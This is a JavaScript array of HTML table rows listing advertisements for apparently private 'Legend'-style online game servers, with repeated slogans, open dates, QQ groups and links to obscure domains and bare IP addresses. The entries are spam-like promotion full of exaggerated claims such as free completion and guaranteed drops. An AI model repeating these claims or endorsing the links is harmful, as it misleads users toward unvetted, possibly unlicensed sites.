adlistData[933] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月25日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/4' rel='nofollow' target='_blank'>１８５攻速∠雷霆⑵合⑴</a></td><td>满速９９％→免费爆爆爆</td><td class='r'>1月25日/★通宵固顶★</td><td>零充也能玩</td><td>█小怪爆+⑧+⑨+⑩█零充毕业█散人轻松毕业█送自动挂机拾取<font color='blue'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月25日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.w2h7k6.asia:19038/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月25日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.w2h7k6.asia:19038/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月25日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>●狼牙丶免费无限刀●</a></td><td>●大极品丶+9999●</td><td class='r'>1月25日/★通宵固顶★</td><td>◆小怪爆一切◆</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class='r'>1月25日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月25日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24za.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月25日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.24za.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月25日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月25日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/2' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月25日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://ntg.4haof888.cn:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5FE8G1G1R5.icu:15397/qhdd' rel='nofollow' target='_blank'>★幻想★奇幻★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月25日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.5FE8G1G1R5.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月25日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'>1月25日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://2625.deb5gakm.top:9876' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月25日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2625.deb5gakm.top:9876'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lovx5l.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月25日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.lovx5l.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月25日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月25日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月25日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月25日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wqiodcwfygkivbujfin.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月25日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://wqiodcwfygkivbujfin.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月25日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>复古▇超变※完美大极品</a></td><td>▇０氪╲０充▇倒贴208路费</td><td class='r'>1月25日/★通宵固顶★</td><td>马年首区</td><td>▇▅▃▂无套路！无套路！无套路！▂▃▅▇-<font color='blue'>-推荐</font></td><td>赞助白送</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vmbjdysero.top:5230' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██散人公益██</td><td class='r'>1月25日/★通宵固顶★</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='blue'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.vmbjdysero.top:5230'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[960] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>██１．７６免费复古██</a></td><td>▃▃１７６今日首战首区刚开▃▃</td><td class='r'>1月26日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月26日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月26日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月26日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月26日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月26日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月26日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月26日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月26日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[990] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月26日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月26日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
